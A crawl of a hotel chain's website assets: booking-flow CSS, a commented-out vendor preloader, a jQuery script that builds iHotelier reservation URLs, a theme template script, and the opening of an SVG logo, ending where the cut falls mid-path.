.ui-datepicker .ui-datepicker-group-first .ui-datepicker-header a{
	left:0;
}
.ui-datepicker .ui-datepicker-group-last .ui-datepicker-header a{
	right:0;
}

.ui-datepicker .ui-datepicker-title{
	clear:both;
	margin:35px 0 15px 0;
}
.ui-datepicker .ui-datepicker-group .ui-datepicker-title{
	margin:0;
}
.ui-datepicker .ui-datepicker-header{
    display: table;
    width: 100%;
}
.ui-datepicker-calendar,
.ui-datepicker-calendar th{
	text-align:center;
}
.ui-datepicker-calendar td{
	padding:0;
}
.ui-datepicker-calendar td .ui-state-default{
	display:block;
	padding:5px;
}
.ui-datepicker-group .ui-datepicker-calendar td .ui-state-default{
	padding:0;
}
.ui-datepicker-group .ui-datepicker-calendar{
	text-align:center;
	border:none;
	font-size:16px;
	color:#838383;
	margin:0;
}
.ui-datepicker-group .ui-datepicker-calendar td{
	border:none;
	padding:2px;
	height:46px;
	line-height:42px;
}
.ui-datepicker-group .ui-datepicker-calendar th{
	text-align:center;
	border:none;
	font-weight:600;
	padding:2px;
	height:46px;
	line-height:42px;
}

.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar td a.ui-state-default{
	display:block;
	color:#232323;
	padding:0;
}

.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar .dp-highlight a.ui-state-default.ui-state-hover{
	color:#fff;
}
.ui-datepicker .ui-datepicker-calendar a.ui-state-default.ui-state-hover,
.ui-datepicker .ui-datepicker-group .ui-datepicker-calendar a.ui-state-default.ui-state-hover{
	color:#fff;
}

#iwb-datepicker-range{
	padding:0;
}
.ui-datepicker-group{
	padding:25px;
}
.ui-datepicker-group + .ui-datepicker-group{
	border-left:1px solid #e5e5e5;
}
 



/*---- Booking step 2 ---*/
h2.title-room-available{
	margin:8px 0 25px 0;
	font-size:30px;
	line-height:30px;
	color:#262521;
	font-weight:bold;
}
.iw-rooms-available{
	background:#fff;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.iw-rooms-available .iw-room{
	padding:0 30px;
}
.iw-rooms-available .room-inner{
	padding:30px 0;
}
.iw-rooms-available .iw-room + .iw-room .room-inner{
	border-top:1px solid #e1e1e1;
}
.iw-rooms-available .iw-room .img-wrap{
	float:left;
	width:140px;
}
.iw-rooms-available .iw-room .quantity-room{
	width:95px;
	float:right;
}
.iw-rooms-available .iw-room .room-info{
	margin:0 105px 0 170px;
}
.iw-rooms-available .iw-room h3.title{
	margin:0 0 5px 0;
	font-size:18px;
	font-weight:bold;
	line-height:20px;
}
.iw-rooms-available .iw-room h3.title a{
	color:#000;
}
.iw-rooms-available .iw-room .title-block-room{
	margin-bottom:18px;
}
.iw-rooms-available .iw-room ul.room-meta{
	list-style:none;
	line-height:24px;
	font-weight:600;
	color:#ccc;
}
.iw-rooms-available .iw-room ul.room-meta li span{
	color:#000;
}
.iw-rooms-available .iw-room .col-left{
    float:left;
    width:45%;
}
.iw-rooms-available .iw-room .col-right{
    float:left;
    width:55%;
	line-height:24px;
}

.iw-rooms-available .iw-room .unit-price{
	text-align:center;
	font-weight:600;
}
.iw-rooms-available .iw-room .unit-price .unit-price-label{
	font-size:14px;
	color:#000;
	margin-bottom:5px;
	display:block;
	margin-top: -7px;
} 
.iw-rooms-available .iw-room .unit-price .unit-price-value{
	font-size:24px;
	color:#cc0000;
} 
.iw-rooms-available .iw-room .bcart-quantity{
	text-align:center;
	margin-top: -10px;
}

.iw-rooms-available .iw-room .bcart-quantity a.add-bcart{
	border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    position: relative;
    text-transform: uppercase;
    top: 22px;
	transition:all ease 0.5s;
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart span{
	padding:0 20px;
	transition:all ease 0.5s;
	transform: translateX(0);
	display:inline-block;
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:after{
	position:absolute;
	height:100%;
	width:100%;
	content:"\f061";
	font-family:FontAwesome;
	text-align:center;
	left:0;
	top:0;
	transition:all ease 0.5s;
	transform:translateX(-100%);
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:hover:after{
	transform:translateX(0);
}
.iw-rooms-available .iw-room .bcart-quantity a.add-bcart:hover span{
	transform:translateX(100%);
}

.iw-rooms-available .premium_services .service-item{
	display:block;
	font-weight:600;
	margin:0;
	color:#000;
	cursor: pointer;
}

.reservation-room:nth-child(1){
	margin-top:-16px;
}
.reservation-room.iwb-active:nth-child(1){
	margin-top:-26px;
}
.reservation-room{
	margin:0 -20px;
	padding:19px 20px 28px 20px;
}
.reservation-room:last-child{
	margin-bottom:30px;
}
.reservation-room h3,
.reservation-price-wrap h3.price-room-title{
	font-size:13.75px;
	margin:0 0 5px 0;
	line-height:24px;
	color:#232323;
	font-weight:500;
	font-family:"Poppins";
}
.reservation-price-wrap h3.price-room-title  .room-price{
	font-size: 16px;
	font-weight: normal;
}
.reservation-room.iwb-active{
	background:#f0f0f0;
}
.reservation-room .room-people,
.reservation-room .room-service{
	font-size:12.5px;
	color:#838383;
}
.reservation-room + .reservation-room{
	border-top:1px solid #fff;
}
.reservation-room a.change-room:before{
	content:"|";
	padding:0 5px;
	color:#838383;
}
.reservation-room .room-people span + span{
	margin-left:5px;
}

.price-room-summary .price-room{
	padding:10px 0;
	line-height:24px;
}
.price-room-summary .price,
.price-summary-grand-total span.price,
.price-summary-discount-tax span.price{
	float:right;
}
.price-room-summary .price,
.price-summary-grand-total span.price,
.price-summary-discount-tax span.price{
	color:#cc0000;
}
.price-room-summary .price.price-free{
	color:#0ab106;
}
.price-summary-discount-tax span.price{
	font-size:16px;
}
.price-summary-grand-total span{
	font-weight: bold;
}
.price-summary-grand-total span.price{
	font-size:18px;
	font-weight: bold;
}
.price-room-service .service-item + .service-item{
	margin-left:5px;
}
.price-summary-discount-tax{
	padding:15px 0;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-top:15px;
	margin-bottom:15px;
}
.price-summary-grand-total {
    margin:15px 0;
}

.room-selection-next.iwb-button{
    background:none;
    margin-top:10px;
    padding:0 20px;
	height:40px;
	line-height:40px;
	border-radius:2px;
	border:none;
	color:#fff;
}
.room-selection-next.iwb-button:hover{
	background:#474747!important;
}
.price-room-summary .price-room-service{
    padding-top: 5px;
    position: relative;
}
.price-room-summary .price-room-service .room-service-title{
    position: absolute;
}
.price-room-summary .price-room-service .room-services{
    margin-left: 75px;
}
.price-room-summary .price-room-service .room-services .price{
    font-size: 16px;
}
.price-room-summary .price-room-service .room-services .price-free{
    font-size: 14px;
}

.reservation-price-wrap .edit-booking{
	display:block;
	height:53px;
	line-height:53px;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	width:100%;
	text-align:center;
	padding:0;
	border:none;
	border-radius:0;
	margin-top:40px;
}
.reservation-price-wrap .edit-booking:hover,
.booking-payment-page .submit-field .pay-button:hover{
	background:#474747!important;
}
.reservation-form-field-title {
	text-transform:uppercase;
	font-size:12px;
	color:#838383;	
}

/*------  -----*/
.row-check-in .iwb-datepicker,
.row-check-out .iwb-datepicker{
	height:39px;
	line-height:38px;
	border:none;
	background:#fff;
	border:1px solid #dbdbdb;
	padding:0 5px;
}
.reservation-form-field-value{
	position:relative;
}
.reservation-form-field-value i.fa{
	position:absolute;
	top:4px;
	right:5px;
	color: #838383;
}
.row-check-in select,
.row-check-out select{
	height:39px;
	line-height:38px;
	border:none;
	background:#fff;
	border:1px solid #dbdbdb;
	padding:0 5px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat transparent;
}
.reservation-adult-amount{
	padding-right:10px;
}
.reservation-children-amount{
	padding-left:10px;
}
.reservation-adult-amount > span,
.reservation-children-amount > span{
    color: #838383;
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.reservation-adult-amount select,
.reservation-children-amount select{
	width:100%;
	border:none;
	height:44px;
	line-height:44px;
	padding:0 15px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat #f6f6f6;
}

.reservation-people-amount-title{
	font-size:16px;
	font-weight: 600;
}
.reservation-people-amount + .reservation-people-amount{
	margin-top:15px;
	padding-top:10px;
}

button.check-availability-btn{
	height:53px;
	line-height:53px;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	width:100%;
	text-align:center;
	padding:0;
	border:none;
	border-radius:0;
	margin-top:40px;
}
button.check-availability-btn:hover{
	background:#474747!important;
	color:#fff;
}

#reservation-date-form{
	margin-bottom:30px;
}



/*------- Step 3 - payment coupon ------*/
.room-selection-completed-coupon .room-coupon-code,
.reservation-completed .reservation-completed-content{
	background:#fff;
	padding:30px;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.room-selection-completed-coupon h3.title,
.reservation-completed h3.title{
    font-family: poppins;
    font-size: 24px;
    margin: 0 0 20px;
	font-weight:600;
}
.room-selection-completed-coupon input[type=text]{
	height:56px;
	padding:5px 20px;
	line-height:46px;
	border-radius:2px;
	background:#f4f4f4;
	border:none;
	color:#8f8f8f;
	font-size:14px;
	min-width:300px;
}
.iwb-error-message{
	color:red;
}
.booking-payment-page .iwb-error-message{
	margin-bottom: 15px;
}

/*------- Step 4 - payment form ------*/
.booking-payment-page form{
	background:#fff;
	padding:30px;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.booking-payment-page .item-field-inner{
	margin-bottom:35px;
}
.booking-payment-page input[type=text],
.booking-payment-page input[type=email],
.booking-payment-page select,
.booking-payment-page textarea{
	border:none;
	border-bottom:1px solid #e1e1e1;
	height:40px;
	line-height:39px;
	padding:0 5px;
	font-size:16px;
	color:#999;
	width:100%;
	background:none;
}
.booking-payment-page select{
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat transparent;
}
.booking-payment-page textarea{
	height:auto;
	line-height:22px;
	padding:5px;
	min-height:100px;
}

.booking-payment-page input[type=text]:focus,
.booking-payment-page input[type=email]:focus,
.booking-payment-page select:focus,
.booking-payment-page textarea:focus{
	border-bottom-color:#000;
	color:#262521;
}
.booking-payment-page .payment-method .payment-item{
	font-size:16px;
	font-weight:600;
	color:#262521;
	display:block;
}
.booking-payment-page .submit-field{
	margin-top:22px;
}
.booking-payment-page .submit-field .pay-button{
	font-size:14px;
	text-transform:uppercase;
	font-weight:600;
	height:54px;
	line-height:54px;
	padding:0 45px;
	border:none;
	border-radius:3px;
	color:#fff;
}




/*-------- REPONSIVE -------*/
/*---- 992 - 1199  ---*/
@media (max-width:1199px)and (min-width: 992px){


}

/*---- < 991 ---*/
@media (max-width:991px){
.iwb-reservation-page .reservation-main > .col-sm-12 + .col-sm-12{
	margin-top:30px;
}

}




/*---- < 767 ---*/
@media (max-width:767px){
.reservation-main #iwb-datepicker-range .ui-datepicker-group{
    float: none;
    width: 100%;
}
.reservation-main #iwb-datepicker-range .ui-datepicker-group + .ui-datepicker-group{
	border-top:1px solid #e5e5e5;
}
.iw-rooms-available .iw-room .img-wrap{
	float:none;
	width:auto;
}
.iw-rooms-available .room-inner{
	position:relative;
}
.iw-rooms-available .iw-room .room-info{
    margin: 15px 105px 0 0;
}
.iw-rooms-available .iw-room .quantity-room{
	position:absolute;
	right:0;
	top:30px;
}

.iwb-reservation-page #reservation-process-bar span{
	width:100%;
	margin-top:10px;
}
.iwb-reservation-page #reservation-process-bar{
	margin-top:-70px;
}





}





/*---- < 560px ---*/
@media (max-width:580px){
.iw-rooms-available .iw-room .col-left,
.iw-rooms-available .iw-room .col-right{
	float:none;
	width:auto;
}
.iw-rooms-available .iw-room .col-right{
	margin-top:10px;
}


}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.hotelchamp.com/app/launcher/preloader-ejzE1YgJk8.js
body_size: 264
content:
// !function(){var e="ejzE1YgJk8",a="MODE_URL",s="MODE_HOME",t="MODE_FORM",o=window.location.href,l=[{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa-2",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALHAMBRA BEACH GOLF &amp; SPA",slug:"seabel-alhambra-beach-golf-spa-4",websiteHash:"ATfeGMy2Gx"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin-2",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL ALADIN",slug:"seabel-aladin-3",websiteHash:"3oTnU5HS3O"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach",websiteHash:"r2V2Lm6uJE"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach-2",websiteHash:"r2V2Lm6uJE"},{hotelName:"SEABEL RYM BEACH",slug:"seabel-rym-beach-4",websiteHash:"r2V2Lm6uJE"}],h=function(o){var h=l.length,n=window.location.href,r=0,i=void 0;switch(o){case s:return e;case a:for(r=0;r<h;r++)if(-1!==n.indexOf(l[r].slug))return l[r].websiteHash;break;case t:for(i=document.querySelector(".booking-park-info__title").textContent,r=0;r<h;r++)if(-1!==i.indexOf(l[r].hotelName))return l[r].websiteHash}return e}(new RegExp("http://www.seabelhotels.com/[a-z]{2}/$").test(o)?s:-1!==o.indexOf("web_booking")?t:a);window._hc_scope={},window._hc_scope.forced_storage_hash=e;var n=document.createElement("script");n.src="https://cdn.hotelchamp.com/app/launcher/"+h+".js",sessionStorage&&(sessionStorage.setItem("hcPreLoader",!0),document.head.appendChild(n))}();

--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/js/custom.js
body_size: 943
content:
jQuery(document).ready(function() {
	
	   

	
    jQuery('.reserver_hotels').click(function(){
		 
		jQuery('.reserver_hotels').toggleClass( "fermer" );
        jQuery('#choix_hotels').toggleClass( "open" );
		//jQuery('html').toggleClass( "noscroll" );
		
        return false;
    });
	
	
	/****moteur de reservation***/
	jQuery('.acc-searchform').submit(function(e){
		var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-1111')) var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-1113')) var hotel_id=96171;
		if(jQuery('body').hasClass('parent-pageid-1115')) var hotel_id=75398;
		
		if(jQuery('body').hasClass('parent-pageid-1926')) var hotel_id=75400;
		if(jQuery('body').hasClass('parent-pageid-2020')) var hotel_id=96171;
		if(jQuery('body').hasClass('parent-pageid-2022')) var hotel_id=75398;
		
		
		var theLanguage = jQuery('html').attr('lang');
		 var langueid=3;
		
		if(theLanguage=='fr-FR') var langueid=3;
		if(theLanguage=='en-GB') var langueid=1;
		
		
		var url="https://booking.ihotelier.com/istay/istay.jsp?languageid="+langueid;
		
		var date_in=jQuery(this).find('input[name=checkin]').val();
		
		
		var chunks = date_in.split('-');
		var checkindate = chunks[1]+'/'+chunks[2]+'/'+chunks[0];
		
		
		
		var date_off = jQuery(this).find('input[name=checkout]').val();
		var chunks = date_off.split('-');
		var date_to = chunks[1]+'/'+chunks[2]+'/'+chunks[0];
		var Length =  Math.floor(( Date.parse(date_to) - Date.parse(date_in) ) / 86400000) + 1;
		
		var adults=jQuery(this).find('input[name=adult]').val();
		var rooms=jQuery(this).find('input[name=room]').val();
		var children=jQuery(this).find('input[name=children]').val();
		
		var url=url+'&hotelid='+hotel_id+'&datein='+checkindate+'&Length='+Length+'&adults='+Math.floor(adults)+'&rooms='+Math.floor(rooms)+'&children='+Math.floor(children)+'&children2=0';
		
		//location.href = url;
		window.open(  url,  '_blank' );
		//alert( url );
		return false;
		
    });
	
	
	/****meteo****/
	/*jQuery.simpleWeather({
    location: 'Djerba, TN',
    woeid: '',
    unit: 'c',
    success: function(weather) {
      html = '<span class="weather icon-'+weather.code+'"></span> <div class="temp">'+weather.temp+'&deg;'+weather.units.temp+'</div>';
  
      jQuery(".djerba").html(html);
    },
    error: function(error) {
      jQuery(".djerba").html('<p>'+error+'</p>');
    }
  });
  
  jQuery.simpleWeather({
    location: 'Sousse, TN',
    woeid: '',
    unit: 'c',
    success: function(weather) {
      html = '<span class="weather icon-'+weather.code+'"></span> <div class="temp">'+weather.temp+'&deg;'+weather.units.temp+'</div>';
  
      jQuery(".sousse").html(html);
    },
    error: function(error) {
      jQuery(".sousse").html('<p>'+error+'</p>');
    }
  });
  */
  /******switcher****/
  jQuery('.select').on('click','.placeholder',function(){
  var parent = jQuery(this).closest('.select');
  if ( ! parent.hasClass('is-open')){
    parent.addClass('is-open');
    jQuery('.select.is-open').not(parent).removeClass('is-open');
  }else{
    parent.removeClass('is-open');
  }
}).on('click','ul>li',function(){
  var parent = jQuery(this).closest('.select');
  parent.removeClass('is-open').find('.placeholder').text( jQuery(this).text() );
  parent.find('input[type=hidden]').attr('value', jQuery(this).attr('data-value') );
});
	
	
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/template.js?ver=1.0.0
body_size: 2338
content:
(function ($) {
    "use strict";

    window.iwOpenWindow = function (url) {
        window.open(url, 'sharer', 'toolbar=0,status=0,left=' + ((screen.width / 2) - 300) + ',top=' + ((screen.height / 2) - 200) + ',width=650,height=380');
        return false;
    };

    /** theme prepare data */
    function theme_init() {

        if($('.page-template-home-page').length > 0){
            $('.header-default, .header-version-2').addClass('abs');
        }
        $('.header-version-2 .icon-search span.add').on('click', function(){
            $('.header-version-2').addClass('active');
        });

        $('.header-version-2 .icon-search span.remove').on('click', function(){
            $('.header-version-2').removeClass('active');
        })
    }
    /**
     * Header version 3
     */
    function navStyle3(){
        var $width_windows = $(window).width()
        /*if($width_windows > 991){*/
            $('.header-version-3 .open-v3').on('click', function(){
                $('.contents-main').append('<div class="overlay-header-3"></div>');
                var $height_header_v3 = $('.scrollviewed .contents-main .module.active').height();
                $('.scrollviewed .header-version-3 .iw-header-menu-wrapper').css('height', $height_header_v3 + 'px');
                $('.header-version-3').toggleClass('active-menu-3');
            });
            $('.header-version-3 .close-v3').on('click', function(){
                $('.header-version-3').toggleClass('active-menu-3');
                $('.overlay-header-3').remove();
            });
        /*}*/

    };

    /**
     * Sticky Menu
     */

    function sticky_menu(){
        var $header = $(".header-sticky"),
            $clone = $header.before($header.clone().addClass("clone"));
        $(window).on("scroll", function() {
            var fromTop = $(document).scrollTop();
            $('body').toggleClass("down", (fromTop > 200));
        });
    }

    /**
     * Insert image middle in header-default
     */
    function insert_image(){
        var eq = Math.ceil($('.header-default .iw-nav-menu > li').length / 2) - 1;
        $('.header-default .iw-nav-menu > li:eq("'+eq+'")').after($('.header-default .logo'));
    }

    /**
     * Carousel social footer
     */
    function carousel_init() {
        $(".owl-carousel").each(function () {
            var slider = $(this);
            var defaults = {
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr'
            };
            var config = $.extend({}, defaults, slider.data("plugin-options"));
            // Initialize Slider
            slider.owlCarousel(config).addClass("owl-carousel-init");
        });

        $('.post-gallery .gallery,.post-text .gallery').each(function () {
            var galleryOwl = $(this);
            var classNames = this.className.toString().split(' ');
            var column = 1;
            $.each(classNames, function (i, className) {
                if (className.indexOf('gallery-columns-') != -1) {
                    column = parseInt(className.replace(/gallery-columns-/, ''));
                }
            });
            galleryOwl.owlCarousel({
                direction: $('body').hasClass('rtl') ? 'rtl' : 'ltr',
                items: column,
                singleItem: true,
                navigation: true,
                pagination: false,
                navigationText: ["<i class=\"fa fa-arrow-left\"></i>", "<i class=\"fa fa-arrow-right\"></i>"],
                autoHeight: true
            });
        });
    }

    /**
     parallax effect */
    function parallax_init() {
        $('.iw-parallax').each(function () {
            $(this).css({
                'background-repeat': 'no-repeat',
                'background-attachment': 'fixed',
                'background-size': '100% auto',
                'overflow': 'hidden'
            }).parallax("50%", $(this).attr('data-iw-paraspeed'));
        });
        $('.iw-parallax-video').each(function () {
            $(this).parent().css({"height": $(this).attr('data-iw-paraheight'), 'overflow': 'hidden'});
            $(this).parallaxVideo("50%", $(this).attr('data-iw-paraspeed'));
        });
    };

    /**
     parallax effect */
    function scroll_menu() {

        var w_window = $(window).width();
        var h_window = $(window).height();
        var h_logo = $('.header-version-5 .logo-header').outerHeight(true);
        var h_button = $('.header-version-5 .special-button').outerHeight(true);
        var h_social = $('.header-version-5 .copyright-social-header').outerHeight(true);
        var w_header = $('.header.header-version-5').outerWidth();
        var h_menu = h_window - (h_logo + h_button + h_social);
        $('.header-version-5 .menu-scroll').css("height", h_menu);
        $('.header-style-5 .forcefullwidth_wrapper_tp_banner').css({"width": w_window - w_header});

    }

    /*** RUN ALL FUNCTION */
    $(document).ready(function () {
        insert_image();
        sticky_menu();
        parallax_init();
        theme_init();
        carousel_init();
        /*** fit video */
		
		if ($('.fit-video').length){
			$(".fit-video").fitVids();
		}

		if ($('.fancybox-thumbs').length){
			$('.fancybox-thumbs').fancybox({
				prevEffect : 'none',
				nextEffect : 'none',
				closeBtn  : true,
				arrows    : true,
				nextClick : true,
				helpers : {
					thumbs : {
						width  : 50,
						height : 50
					}
				}
			});
		}
		

        if($('.slider-main').length){
            $('.slider-main').each(function () {
                $(this).find('.slider-content').slick({
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 3,
                    rtl: $('body').hasClass('rtl') ? true : false,
                    centerMode: true,
                    centerPadding: '24%',
                    dots: true,
                    dotsClass: 'slick-dots',
                    nextArrow:'<button class="slick-next"><i class="fa fa-angle-right"></i></button>',
                    prevArrow:'<button class="slick-prev"><i class="fa fa-angle-left"></i></button>',
                    responsive: [
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        },
                        {
                            breakpoint: 479,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        }
                    ]
                });
            });
        }

        //advance collapse
        $('.collapse').on('show.bs.collapse', function (){
            $(this).closest('.panel').addClass('active');
        });
        $('.collapse').on('hidden.bs.collapse', function (){
            $(this).closest('.panel').removeClass('active');
        });

        //rating comment
		if($('.commentratingbox').length){
			$('.commentratingbox').rating();
		}

        //local time
        if($('.local-time').length){
            var currentDate = '';
            setInterval(function () {
                if(!currentDate){
                    currentDate = new Date($('.local-time').data('current-time'));
                }

                currentDate = new Date(currentDate.getTime() + 1*60000);
                var minutes = currentDate.getMinutes();
                minutes = minutes < 10 ? '0' + minutes : minutes;
                var hours = currentDate.getHours();
                hours = hours < 10 ? '0' + hours : hours;
                var time =  hours + ':' + minutes;

                $('.local-time').html(time);

            }, 60000 );
        }

        $('.all-categories-btn').click(function(e){
            e.preventDefault();
            $(this).fadeOut();
            $('.all-categories').fadeIn();
        });

    });

    /*window loaded */
    $(window).on('load',function(){
        parallax_init();
        navStyle3();
        if( $('.menu-scroll').length){
            $('.menu-scroll').enscroll({
                showOnHover: true,
                verticalTrackClass: 'track3',
                verticalHandleClass: 'handle3',
                addPaddingToPane: false
            });
        }
    });

    /*window load and resize */
    $(window).on('load resize',function(){
        scroll_menu();
    });
})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_hotels_logo.svg
body_size: 12239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227px" height="106px" viewBox="22 0 227 106" enable-background="new 22 0 227 106" xml:space="preserve">
<polygon fill="#FFFFFF" points="101.008,57.188 115.523,29.751 121.243,29.751 135.759,57.188 130.784,57.188 118.426,33.663 
	105.981,57.188 "/>
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M53.13,36.193c-4.068-2.07-8.211-3.107-12.431-3.107
			c-2.803,0-4.952,0.33-6.442,0.984c-1.49,0.658-2.236,1.568-2.236,2.73c0,1.213,0.797,2.098,2.388,2.653
			c1.136,0.404,2.993,0.681,5.57,0.832c3.79,0.254,6.292,0.457,7.504,0.607c3.435,0.455,5.975,1.301,7.618,2.539
			c1.641,1.237,2.464,2.994,2.464,5.27c0,2.902-1.29,5.152-3.866,6.744c-2.579,1.592-6.279,2.389-11.104,2.389
			c-6.999,0-12.444-1.541-16.336-4.625l2.501-3.297c4.297,2.627,8.919,3.941,13.872,3.941c3.209,0,5.697-0.441,7.466-1.327
			c1.691-0.859,2.539-2.033,2.539-3.525c0-1.743-1.111-2.905-3.335-3.487c-1.162-0.302-4.296-0.619-9.398-0.945
			c-4.522-0.307-7.693-0.91-9.513-1.82c-2.122-1.061-3.182-2.842-3.182-5.344c0-2.578,1.204-4.611,3.618-6.102
			c2.413-1.49,5.818-2.236,10.214-2.236c5.912,0,10.862,1.352,14.856,4.055L53.13,36.193z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_3_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_4_">
			<use xlink:href="#SVGID_3_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M170.566,43.055c3.133,1.061,4.699,3.371,4.699,6.932
			c0,4.802-3.461,7.203-10.383,7.203h-21.865V29.751h22.17c2.778,0,4.963,0.68,6.555,2.045c1.591,1.365,2.387,3.184,2.387,5.457
			C174.129,39.756,172.939,41.69,170.566,43.055 M165.262,41.233c1.264,0,2.317-0.36,3.166-1.084c0.844-0.725,1.27-1.608,1.27-2.647
			c0-1.117-0.379-2.008-1.137-2.668c-0.759-0.66-1.795-0.99-3.108-0.99h-17.888v7.389H165.262z M164.922,53.096
			c3.789,0,5.686-1.25,5.686-3.75c0-2.68-1.656-4.018-4.967-4.018h-18.076v7.768H164.922z"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_5_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_6_)" fill="#FFFFFF" points="244.74,57.188 219.007,57.188 219.007,29.751 223.555,29.751 
			223.555,53.096 244.74,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_7_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_8_">
			<use xlink:href="#SVGID_7_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_8_)" fill="#FFFFFF" points="93.726,57.188 65,57.188 65,29.751 92.665,29.751 92.665,33.844 
			69.549,33.844 69.549,40.893 69.526,40.893 69.526,44.984 69.549,44.984 69.549,53.096 93.726,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_9_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_9_"  overflow="visible"/>
		</clipPath>
		<rect x="68.908" y="40.963" clip-path="url(#SVGID_10_)" fill="#FFFFFF" width="19.917" height="4.119"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_11_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_12_">
			<use xlink:href="#SVGID_11_"  overflow="visible"/>
		</clipPath>
		<polygon clip-path="url(#SVGID_12_)" fill="#FFFFFF" points="211.798,57.188 183.073,57.188 183.073,29.751 210.738,29.751 
			210.738,33.844 187.621,33.844 187.621,40.893 187.621,44.984 187.621,53.096 211.798,53.096 		"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_13_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_14_">
			<use xlink:href="#SVGID_13_"  overflow="visible"/>
		</clipPath>
		<rect x="187.337" y="41.402" clip-path="url(#SVGID_14_)" fill="#FFFFFF" width="19.302" height="4.08"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_15_" width="271" height="106"/>
		</defs>
		<clipPath id="SVGID_16_">
			<use xlink:href="#SVGID_15_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_16_)" fill="#86754D" d="M139.441,40.875c-2.645,0-4.667,1.137-6.453,2.141
			c-1.442,0.814-2.688,1.515-4.009,1.515s-2.567-0.701-4.011-1.515c-1.784-1.004-3.805-2.141-6.452-2.141
			c-2.645,0-4.666,1.137-6.451,2.141c-1.444,0.814-2.689,1.515-4.01,1.515c-1.32,0-2.568-0.701-4.011-1.515
			c-1.345-0.756-2.867-1.614-4.684-1.971c-0.584-0.113-1.179-0.17-1.767-0.17h-0.808v4.357h0.808c0.487,0,0.977,0.051,1.456,0.143
			c1.56,0.307,2.904,1.061,4.202,1.793c1.575,0.885,3.06,1.723,4.804,1.723c1.744,0,3.229-0.838,4.802-1.723
			c1.69-0.951,3.437-1.936,5.659-1.936c2.223,0,3.97,0.985,5.66,1.936c1.573,0.885,3.059,1.723,4.803,1.723s3.23-0.838,4.803-1.723
